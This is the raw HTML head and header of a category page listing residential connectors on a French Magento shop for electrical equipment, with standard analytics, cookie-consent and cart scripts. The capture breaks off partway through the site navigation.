

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elec.agedussauze.fr/residentiel/appareillage/connecteurs
body_size: 38545
content:
<!doctype html>
<html lang="fr">
    <head >
        <script>
    var LOCALE = 'fr\u002DFR';
    var BASE_URL = 'https\u003A\u002F\u002Felec.agedussauze.fr\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Felec.agedussauze.fr\u002Fstatic\u002Fversion1763631139\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Ffr_FR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Connecteurs - Appareillage - Résidentiel"/>
<meta name="description" content="AGE DUSSAUZE, votre expert en matériel électrique, propose une vaste gamme de produits à prix compétitifs"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Connecteurs - Appareillage - Résidentiel</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://elec.agedussauze.fr/static/version1763631139/_cache/merged/f2db0e725d180c046c4d4a04abc6516f.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://elec.agedussauze.fr/static/version1763631139/frontend/Smartwave/porto_child/fr_FR/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://elec.agedussauze.fr/static/version1763631139/frontend/Smartwave/porto_child/fr_FR/css/print.min.css" />
<script  type="text/javascript"  src="https://elec.agedussauze.fr/static/version1763631139/_cache/merged/255373ca88d2b788788cf1bf190f1d38.min.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://elec.agedussauze.fr/media/favicon/stores/1/logo.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://elec.agedussauze.fr/media/favicon/stores/1/logo.png" />
<link  rel="canonical" href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs" />
        <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic' type='text/css' />
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://elec.agedussauze.fr/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://elec.agedussauze.fr/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://elec.agedussauze.fr/media/porto/web/css/header/type1.css">
<link rel="stylesheet" type="text/css" media="all" href="https://elec.agedussauze.fr/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://elec.agedussauze.fr/media/porto/configed_css/design_AGE.css">
<link rel="stylesheet" type="text/css" media="all" href="https://elec.agedussauze.fr/media/porto/configed_css/settings_AGE.css">
<script type="text/javascript">
var redirect_cart = false;
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  $(window).on('load', function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  });
});
</script>
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-9534917-41"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="application/json" id="mdn_cookie_consent_i18n">
    {
  "modal_trigger_title" : "Paramètres des cookies",

  "consent_modal_title" : "Nous utilisons des cookies !",
  "consent_modal_description" : "Ce site web utilise des cookies essentiels pour assurer son bon fonctionnement et des cookies de suivi pour comprendre comment vous interagissez avec lui. Ces derniers ne seront définis qu'après consentement.",
  "consent_modal_primary_btn" : "J'accepte",
  "consent_modal_secondary_btn_settings" : "Personnaliser",
  "consent_modal_secondary_btn_accept_necessary" : "Accepter nécessaire",

  "settings_modal_title" : "Paramètres des cookies",
  "settings_modal_save_settings_btn" : "Enregistrer les paramètres",
  "settings_modal_accept_all_btn" : "Accepter tout",
  "settings_modal_reject_all_btn" : "Accepter nécessaire",
  "settings_modal_close_btn_label" : "Fermer",

  "settings_modal_before_consent_title" : "Utilisation des cookies",
  "settings_modal_before_consent_description" : "Nous utilisons des cookies pour assurer les fonctionnalités de base du site web et pour améliorer votre expérience en ligne. Vous pouvez choisir pour chaque catégorie d'accepter/de refuser quand vous le souhaitez.",

  "settings_modal_after_consent_title" : "Plus d'informations",
  "settings_modal_after_consent_description" : "Pour toute question relative à ma politique en matière de cookies et à vos choix, veuillez nous contacter.",

  "functionality_storage_title" : "Cookies de fonctionnalité",
  "functionality_storage_description" : "Ces cookies sont nécessaires au bon fonctionnement de notre site web. Sans ces cookies, le site web pourrait ne pas fonctionner correctement.",

  "personalization_storage_title" : "Cookies de personnalisation",
  "personalization_storage_description" : "Les cookies de personnalisation peuvent utiliser des cookies tiers pour les aider à personnaliser le contenu et à suivre les utilisateurs sur différents sites Web et appareils.",

  "security_storage_title" : "Cookies de sécurité",
  "security_storage_description" : "Les cookies de sécurité permettent de stocker des informations liées à la sécurité, telles que l'authentification, la protection contre la fraude et d'autres moyens de protéger l'utilisateur.",

  "ad_storage_title" : "Cookies publicitaires",
  "ad_storage_description" : "Les cookies publicitaires sont utilisés par nous ou nos partenaires pour vous montrer des contenus ou des publicités pertinents à la fois sur notre site et sur des sites tiers. Cela nous permet de créer des profils basés sur vos intérêts, appelés profils pseudonymisés. Sur la base de ces informations, il n'est généralement pas possible de vous identifier directement en tant que personne, car seules des données pseudonymisées sont utilisées. À moins que vous n'exprimiez votre consentement, vous ne recevrez pas de contenus et de publicités adaptés à vos intérêts.",

  "analytics_storage_title" : "Cookies d'analyse",
  "analytics_storage_description" : "Les cookies analytiques nous permettent de mesurer les performances de notre site web et de nos campagnes publicitaires. Nous les utilisons pour déterminer le nombre de visites et les sources des visites sur notre site web. Nous traitons les données obtenues par le biais de ces cookies de manière agrégée, sans utiliser d'identifiants qui pointent vers des utilisateurs spécifiques de notre site web. Si vous désactivez l'utilisation des cookies d'analyse en relation avec votre visite, nous perdons la possibilité d'analyser les performances et d'optimiser nos mesures.",

  "ad_user_data_title" : "Cookies de partage de données",
  "ad_user_data_description" : "Le cookie de partage de données permet à notre site web de respecter les choix de confidentialité des utilisateurs en matière de publicité. En activant ce cookie, vous consentez à ce que nous envoyions des données utilisateur liées à la publicité à nos partenaires. Cela nous permet de personnaliser l'expérience publicitaire en fonction de vos préférences. Si vous choisissez de désactiver ce cookie, nous ne pourrons pas personnaliser les publicités selon vos préférences, mais vous continuerez à voir des publicités qui peuvent être moins pertinentes pour vous. Nous respectons votre choix et prenons en compte vos préférences en matière de publicité",

  "ad_personalization_title" : "Cookies de contenus personalisées",
  "ad_personalization_description" : "Le cookie contenus personalisées permet à notre site web de personnaliser les publicités en fonction des préférences de chaque utilisateur. En autorisant ce cookie, vous consentez à la personnalisation de la publicité selon vos intérêts. Cela nous permet de fournir des publicités plus pertinentes et adaptées à vos besoins. Si vous choisissez de désactiver ce cookie, nous ne pourrons pas personnaliser les publicités selon vos préférences, mais vous continuerez à voir des publicités qui peuvent être moins pertinentes pour vous. Nous respectons votre choix et prenons en compte vos préférences en matière de publicité.",

  "cookie_table_col_name" : " Nom ",
  "cookie_table_col_purpose" : "Description",
  "cookie_table_col_processing_time" : "Expiration",
  "cookie_table_col_provider" : "Source",
  "cookie_table_col_type" : "Type",
  "cookie_table_col_link": "Lien",
  "cookie_table_col_link_find_out_more" : "Lien",
  "cookie_table_col_category" : "Catégorie",

  "processing_time_session" : "Session",
  "processing_time_persistent" : "Persistant",

  "cookie_type_1st_party" : "Premier niveau",
  "cookie_type_3rd_party" : "Troisième niveau",

  "find_out_more" : "En savoir plus"
}
</script>
<script type="text/javascript">
    window.cc_wrapper_config = {"global":{"enabled":"1"},"plugin_options":{"cookie_name":"consent-settings","force_consent":false,"page_scripts":true},"auto_clear_options":{"enabled":true,"strategy":"clear_all_except_defined"},"consent_modal_options":{"layout":"cloud","position":"bottom right","secondary_button_role":"accept_necessary","show_third_button":true},"settings_modal_options":{"layout":"box","transition":"slide","modal_trigger_selector":"footer .footer-item"},"functionality_storage":{"enabled_by_default":"1","display_in_widget":"1","readonly":"1"},"personalization_storage":{"enabled_by_default":"1","display_in_widget":"1","readonly":"0"},"security_storage":{"enabled_by_default":"1","display_in_widget":"1","readonly":"1"},"ad_storage":{"enabled_by_default":"1","display_in_widget":"1","readonly":"0"},"ad_user_data":{"enabled_by_default":"1","display_in_widget":"1","readonly":"0"},"ad_personalization":{"enabled_by_default":"1","display_in_widget":"1","readonly":"0"},"analytics_storage":{"enabled_by_default":"1","display_in_widget":"1","readonly":"0"},"storage_pool":[{"enabled_by_default":true,"display_in_widget":true,"readonly":true,"name":"functionality_storage"},{"enabled_by_default":true,"display_in_widget":true,"readonly":false,"name":"personalization_storage"},{"enabled_by_default":true,"display_in_widget":true,"readonly":true,"name":"security_storage"},{"enabled_by_default":true,"display_in_widget":true,"readonly":false,"name":"ad_storage"},{"enabled_by_default":true,"display_in_widget":true,"readonly":false,"name":"analytics_storage"},{"enabled_by_default":true,"display_in_widget":true,"readonly":false,"name":"ad_user_data"},{"enabled_by_default":true,"display_in_widget":true,"readonly":false,"name":"ad_personalization"}],"event_triggers":[]};
</script>
<script src="https://elec.agedussauze.fr/static/version1763631139/frontend/Smartwave/porto_child/fr_FR/Maisondunet_CookieConsent/js/cookie-consent.min.js"></script>
<script type="text/javascript">
    // Define dataLayer and the gtag function.
    window.dataLayer = window.dataLayer || [];
    (function () {
      try {
        let ccw = CookieConsentWrapper;
        let locale = "fr_FR";
        let i18n = JSON.parse(document.getElementById("mdn_cookie_consent_i18n").textContent);
        ccw.addTranslations(locale, i18n);

        let gtag = function(){dataLayer.push(arguments);}
        let default_consent = {};
        cc_wrapper_config.storage_pool.forEach((s) => {
          default_consent[s.name] = s.enabled_by_default ? "granted" : "denied"
        });
        gtag('consent', 'default', default_consent);
      } catch (e) {}
    })();
</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://elec.agedussauze.fr/static/version1763631139/frontend/Smartwave/porto_child/fr_FR/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-residentiel-appareillage-connecteurs category-connecteurs layout-fullwidth wide catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".agedussauze.fr",
                "secure": true,
                "lifetime": "86400"
            }
        }
    }
</script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Felec.agedussauze.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Felec.agedussauze.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
require([
    'jquery'
], function ($) {
  // sticky filter on mobile
    $(window).on('load',function(){
      if ($('.toolbar').length > 0) {
        var init_filter_sticky = function() {
          var $obj = $('#layer-product-list > .toolbar.toolbar-products,#layer-product-list .search.results > .toolbar.toolbar-products');

          if (!$obj.prev('.filter-placeholder').length) {
            $('<div class="filter-placeholder m-0"></div>').insertBefore($obj);
          }
          var sticky_height = 0;
          if($('.page-header.sticky-header').length > 0){
            sticky_height = $('.page-header.sticky-header .header-main').outerHeight();
          }
          var $ph = $obj.prev('.filter-placeholder'),
              scrollTop = $(window).scrollTop(),
              offset = sticky_height;
          if ($ph.offset().top <= scrollTop + offset) {
            $ph.css('height', $obj.outerHeight() + parseInt($obj.css('margin-bottom')));
            $obj.addClass('sticky').css('top', offset);
          } else {
            $ph.css('height', '');
            $obj.removeClass('sticky');
          }
        };
        if (window.innerWidth < 992) {
          window.removeEventListener('scroll', init_filter_sticky);
          window.addEventListener('scroll', init_filter_sticky, {passive: true});
          init_filter_sticky();
        }
        $(window).on('resize', function() {
          if (window.innerWidth < 992) {
            window.removeEventListener('scroll', init_filter_sticky);
            window.addEventListener('scroll', init_filter_sticky, {passive: true});
          }else{
            window.removeEventListener('scroll', init_filter_sticky);
            $('#layer-product-list > .toolbar.toolbar-products').removeClass('sticky').css('top', '').prev('.filter-placeholder').css('height', '');
          }
        });
      }
    });
    // filter popup events
		$(document).on('click', '.sidebar-toggle', function(e) {
			e.preventDefault();
			var $html = $('html');
      var $obj = $('.columns .mobile-sidebar');
      if (!$obj.parents().find('.sidebar-overlay').length) {

        $('<div class="sidebar-overlay"></div>').insertBefore($obj);
      }
      if($('#ln_overlay').length) {
        var Isloader = $('#ln_overlay').detach();
        if (!$obj.prev('#ln_overlay').length) {
          Isloader.insertBefore($obj);
        }
      }
			if ($html.hasClass('sidebar-opened')) {
				$html.removeClass('sidebar-opened');
				$('.sidebar-overlay').removeClass('active');
			} else {
				$html.addClass('sidebar-opened');
				$('.sidebar-overlay').addClass('active');
			}
		});

		$(document.body).on('click', '.sidebar-overlay', function() {
			$('html').removeClass('sidebar-opened');
			$('html').removeClass('filter-sidebar-opened');
			$(this).removeClass('active');
		});

		$(window).on('resize', function() {
			if (window.innerWidth > 991) {
				$('.sidebar-overlay').click();
			}
		});
});
</script>
<div class="page-wrapper"><div class="porto-block-html-top">
  <div class="background-color-primary text-color-primary">
      </div>
</div>
    <header class="page-header type1" >
                            <div class="main-panel-top">
                <div class="container">
                    <div class="main-panel-inner">
                        <div class="panel wrapper">
                            <div class="header-left">
                                <div class="panel header">
                                                                                                        </div>
                            </div>
                            <div class="header-right">
                                <div class="panel header show-icon-tablet">
                                    <div class="top-links-icon">
                                        <a href="javascript:;">Liens</a>
                                    </div>
                                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Bienvenue, %1 !').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'AGE DUSSAUZE, matériel et appareillage électrique aux professionnels sur internet'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Comparer des produits"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Comparer        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="ou">
    <a href="https://elec.agedussauze.fr/customer/account/login/"        >Se connecter</a>
</li>
<li><a href="https://elec.agedussauze.fr/contact">Nous contacter</a></li><li><a href="https://elec.agedussauze.fr/customer/account/create/" id="iddhc1k4kL" >Ouvrir un Compte Client</a></li></ul>                                </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="header-main">
                <div class="header content header-row">
                    <div class="header-left">
                        <span data-action="toggle-nav" class="action nav-toggle"><span>Basculer la navigation</span></span>
                            <a class="logo" href="https://elec.agedussauze.fr/" title="AGE DUSSAUZE, matériel et appareillage électrique aux professionnels">
        <img src="https://elec.agedussauze.fr/media/logo/stores/1/AGE-DUSSAUZE.jpg"
             alt="AGE DUSSAUZE, matériel et appareillage électrique aux professionnels"
             width="170"             height="82"        />
    </a>
                    </div>
                    <div class="header-center">
                        <div class="search-area show-icon-tablet">
                            <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
                            <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://elec.agedussauze.fr/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://elec.agedussauze.fr/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Rechercher un produit"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://elec.agedussauze.fr/catalogsearch/advanced/" data-action="advanced-search">
        Recherche Avancée    </a>
</div>
        <script src="https://elec.agedussauze.fr/media/mageplaza/search/AGE_0.js?v=101"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://elec.agedussauze.fr/",
                "baseImageUrl": "https://elec.agedussauze.fr/media/catalog/product/",
                "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},
                "displayInfo": ["image","description"],
                "isEnableSuggestion": "0",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Rechercher"
                        class="action search">
                    <span>Rechercher</span>
                </button>
            </div>
        </form>
    </div>
</div>
                        </div>
                    </div>
                    <div class="header-right">
                        <div class="header-contact">
                            <div class="custom-block"></div>                            <a href="https://elec.agedussauze.fr/customer/account/" class="my-account m-l-xs mr-1 mr-lg-2" title="My Account"><i class="porto-icon-user-2"></i></a>
                        </div>
                        
<div data-block="minicart" class="minicart-wrapper cart-design-1">
    <a class="action showcart" href="https://elec.agedussauze.fr/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Panier</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://elec.agedussauze.fr/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Panier          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/elec.agedussauze.fr\/checkout\/cart\/","checkoutUrl":"https:\/\/elec.agedussauze.fr\/checkout\/","updateItemQtyUrl":"https:\/\/elec.agedussauze.fr\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/elec.agedussauze.fr\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/elec.agedussauze.fr\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/elec.agedussauze.fr\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/elec.agedussauze.fr\/captcha\/refresh\/","isRequired":false,"timestamp":1768484274}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://elec.agedussauze.fr/static/version1763631139/frontend/Smartwave/porto_child/fr_FR/images/loader-1.gif"
        }
    }
    </script>
    </div>
                    </div>
                </div>
            </div>
            <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
